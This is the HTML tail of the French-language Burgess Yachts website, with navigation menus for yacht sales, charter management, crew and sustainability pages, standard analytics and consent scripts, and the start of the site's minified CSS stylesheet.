                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts &#xE0; la vente</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/motor-yachts-for-sale" class="sub-menu__link">Yachts &#xE0; moteur &#xE0; la vente</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/sailing-yachts-for-sale" class="sub-menu__link">Voiliers &#xE0; la vente</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-for-sale-over-50-metres" class="sub-menu__link">Yachts de plus de 50 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-from-30-to-50-metres" class="sub-menu__link">Yachts de 30 &#xE0; 50 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-for-sale-under-30-metres" class="sub-menu__link">Yachts de moins de 30 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Annexes et bateaux suiveurs &#xE0; vendre</a></li>
                                            <li><a href="/fr/meet-the-team/brokerage" class="sub-menu__link">Rencontrez notre &#xE9;quipe de vente</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Exp&#xE9;riences virtuelles</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link">Visites &#xE0; 360&#xB0;</a></li>
                                            <li><a href="/fr/editorial/superyacht-videos" class="sub-menu__link">Vid&#xE9;os de superyachts</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Places de port &#xE0; vendre</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Construire un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Construire un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Services techniques</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Chantiers navals</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Yachts livr&#xE9;s</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Rencontrer l&#x2019;&#xE9;quipe des services techniques</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Propri&#xE9;taires de yachts">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Propri&#xE9;taires de yachts</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Gestion locative</a>
                            </li>
                            <li>
                                <a href="/fr/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Vendre un yacht</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Marketing des yachts</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Gestion de yachts</a>
                            </li>
                            <li>
                                <a href="/fr/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Places de port &#xE0; vendre</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Services d&#x2019;approvisionnement</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">R&#xE9;nover un yacht</a>
                            </li>
                            <li>
                                <a href="/fr/crew-vacancies" class="sub-menu__link sub-menu__link--title">Postes d&#x27;&#xE9;quipage &#xE0; pourvoir</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Assurances</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Vendre un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Vendre un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Ventes r&#xE9;centes</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Marketing des yachts</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de vente</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Gestion de yachts">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Gestion de yachts</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de gestion de yachts</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/fr/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/fr/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Assurances">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Assurances</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe des assurances</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="&#xC9;ditorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>&#xC9;ditorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">Visites &#xE0; 360&#xB0;</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Vid&#xE9;os de superyachts</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Yacht shows et &#xE9;v&#xE9;nements</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Mieux nous conna&#xEE;tre">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Mieux nous conna&#xEE;tre</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/locations" class="sub-menu__link sub-menu__link--title">Nos bureaux</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/burgess-50th" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/fr/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess en Asie</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Partenaires strat&#xE9;giques</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Centre de presse</a>
                            </li>
                            <li>
                                <a href="/fr/careers" class="sub-menu__link sub-menu__link--title">Carri&#xE8;res</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team" class="sub-menu__link sub-menu__link--title">Rencontrer l&#x2019;&#xE9;quipe de Burgess</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="" class="sub-menu__link">Partenaires</a></li>
                                            <li><a href="/fr/meet-the-team/brokerage" class="sub-menu__link">Vente</a></li>
                                            <li><a href="/fr/meet-the-team/charter" class="sub-menu__link">Location</a></li>
                                            <li><a href="/fr/meet-the-team/charter-management" class="sub-menu__link">Gestion locative</a></li>
                                            <li><a href="/fr/meet-the-team/company-operations" class="sub-menu__link">Op&#xE9;rations de l&#x2019;entreprise</a></li>
                                            <li><a href="/fr/meet-the-team/crew-services" class="sub-menu__link">Services aux &#xE9;quipages</a></li>
                                            <li><a href="/fr/meet-the-team/insurance" class="sub-menu__link">Assurances</a></li>
                                            <li><a href="/fr/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/fr/meet-the-team/new-business" class="sub-menu__link">Nouveau business</a></li>
                                            <li><a href="/fr/meet-the-team/technical-services" class="sub-menu__link">Services techniques</a></li>
                                            <li><a href="/fr/meet-the-team/yacht-management" class="sub-menu__link">Gestion de yachts</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Durabilit&#xE9;">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Durabilit&#xE9;</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/news/impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/fr/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Burgess Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/fr/editorial/news/introducing-sustainable-seas" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/fr/editorial/news/burgess-partners-with-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/fr/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/fr/editorial/news/yachts-for-science" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/fr/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/fr/editorial/news/burgess-launches-caribbean-crew-scholarship-to-promote-diversity-in-the-superyacht-industry" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/fr/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filtrer vos r&#xE9;sultats</h2>

    <form action="/fr/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts &#xE0; la location</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts &#xE0; la vente</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Places de port &#xE0; vendre</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">&#xC9;ditorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">&#xC9;quipe</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Autre</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Rechercher</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Recherche de yachts, d&#x27;articles, de personnes et plus encore" data-val="true" data-val-required="veuillez fournir un terme de recherche" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts &#xE0; la vente"
                data-charter-results-text="Yachts &#xE0; louer"
                data-berth-results-text="Places de port &#xE0; vendre"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">Afficher tous les r&#xE9;sultats de la recherche</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=33641.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=33641.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=SFqKk8cgL8Gt01JSsq_ApkZ4x_yRp98p7zDvKDanmbs" nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=33641.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=33641.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=33641.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=33641.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=6003" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Accueil","url":"https://www.burgessyachts.com:443/fr"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"\u00C9ditorial","url":"https://www.burgessyachts.com:443/fr/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"More editorial","url":"https://www.burgessyachts.com:443/fr/editorial/all"},"position":3}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.burgessyachts.com/web/css/main.css?v=02y6wjwHge4i696rjxLjIlBrnmIHqRPoyzm9oXqWtUk
body_size: 19408
content:
@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:400;src:url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype")}@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:400;line-gap-override:150%;size-adjust:120%;src:local("Georgia")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:600;line-gap-override:100% 150%;size-adjust:120%;src:local("Georgia")}h1,.h1{font-size:2.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:0 0 30px}h2,.h2{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.46;margin:0 0 20px}h3,.h3{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.2;margin:45px 0 10px}h4,.h4{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:45px 0 10px}h5,.h5{font-size:1rem;font-weight:700;line-height:1.25;margin:30px 0 10px}h6,.h6{font-size:1rem;font-weight:normal;line-height:1.04;margin:0 0 10px}@media(min-width: 1200px){h1,.h1{font-size:4.5rem;line-height:1.0416666667;margin:0 0 40px}}@media(min-width: 1200px)and (min-width: 1200px){h2,.h2{font-size:1.75rem;line-height:1.14;margin:0 0 20px}}@media(min-width: 1200px){h3,.h3{font-size:1.5rem;line-height:1.17;margin:40px 0 10px}h4,.h4{margin:40px 0 10px}h5,.h5{margin:40px 0 10px}}.und-title{display:block}.und-title::after{background-color:#18c0d6;content:"";display:block;height:5px;margin-top:20px;width:80px}@media(min-width: 750px){.und-title::after{margin-top:.8em}}.und-title--center::after{margin-left:auto;margin-right:auto}.und-title--inherit::after{background-color:currentColor}.und-title--theme::after{background-image:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.show-for-sr{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@media(max-width: 749px){.hide-on-mobile{display:none}}input,select,textarea{background-color:#fff;border:1px solid #e0e0e0;border-radius:5px;font-size:1rem;margin-bottom:15px;padding:8px 12px;width:100%}input:not([hidden=true]),select:not([hidden=true]),textarea:not([hidden=true]){display:block}input:hover,select:hover,textarea:hover{outline:0}input:focus,select:focus,textarea:focus{outline:0}input:disabled,select:disabled,textarea:disabled{background-color:#f4f5f5;cursor:not-allowed !important}textarea{min-height:140px;resize:vertical}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}.dp-cont{position:relative}input[type=checkbox]{appearance:none;background-color:#fff;border:1px solid #cacaca;border-radius:5px;color:#27292e;cursor:pointer;display:inline-grid;height:24px;margin:0 15px 0 0;min-width:24px;padding:0;place-content:center;transform:translateY(4px);transition:120ms background-color ease-in-out;width:24px}input[type=checkbox]::before{border-bottom:2px solid currentColor;border-right:2px solid currentColor;content:"";height:14px;margin-bottom:4px;text-align:center;transform:scale(0) rotate(45deg);transition:120ms transform ease-in-out;width:8px}input[type=checkbox]:checked{background-color:#18c0d6}input[type=checkbox]:checked::before{border-color:#fff;transform:scale(1) rotate(45deg)}input[type=checkbox]:focus{border-color:#18c0d6}input[type=checkbox]+label{font-weight:inherit;margin-top:5px;padding:0}@media(min-width: 750px){input[type=checkbox]+label{font-size:1rem}}input[type=checkbox]+label::after{content:none}label{cursor:pointer;display:block;font-size:.875rem;font-weight:700;line-height:1.43;padding-bottom:7px;user-select:none}.input-validation-error{border-color:#f9b2af;border-radius:5px 5px 0 0}.input-validation-error~.field-prompt{display:none}.field-validation-error{background-color:#f9b2af;border-radius:0 0 5px 5px;color:#701e1a;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.validation-summary-errors ul{list-style-type:none;margin:0 0 20px;padding:0}.validation-summary-errors li{color:#701e1a;padding:0}.validation-summary-valid{display:none}.input-prompt{border-radius:5px 5px 0 0}.field-prompt{background-color:#e0e0e0;border:1px solid #cacaca;border-radius:0 0 5px 5px;color:#27292e;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.file-upload{display:block}.file-upload__details{font-size:.875rem;margin-bottom:20px}.file-upload__file{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-1}.file-upload__file~.field-validation-error{border-radius:5px}.file-upload__label{align-items:center;border:2px solid #18c0d6;border-radius:30px;box-shadow:0 2px 5px rgba(0,0,0,.05);color:#18c0d6;cursor:pointer;display:flex;justify-content:center;padding:4px 15px 6px;white-space:nowrap}.file-upload__contents{font-size:.875rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-upload__grid{align-items:center;display:flex;gap:10px;margin-bottom:15px;max-width:calc(100vw - 60px)}@media(min-width: 1200px){.file-upload__grid{gap:20px}}.ktc-uploader-text,.ktc-uploader-replacement{display:none}.frc-captcha{background-color:#fff;border:1px solid #f4f4f4;max-width:312px;min-width:250px;padding-bottom:12px;position:relative}.frc-captcha b{font-weight:bold}.frc-container{align-items:center;display:flex;margin-bottom:5px;min-height:52px}.frc-icon{fill:#27292e;flex-shrink:0;margin:8px 8px 0;stroke:#27292e}.frc-icon.frc-warning{fill:#701e1a}.frc-success 